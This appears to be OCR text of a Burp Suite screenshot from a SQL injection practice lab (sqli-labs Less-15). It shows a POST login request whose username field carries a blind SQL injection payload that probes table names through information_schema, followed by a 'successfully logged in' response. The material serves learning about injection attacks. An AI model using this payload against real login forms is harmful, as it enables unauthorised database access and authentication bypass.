 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /Less-15/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 161
Origin: http://sql
Connection: close
Referer: http://sql/Less-15/
Upgrade-Insecure-Requests: 1
uname=admin' and left((select table_name from information_schema.tables where
table_schema=database() limit 3,1),5)='users'
--+&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN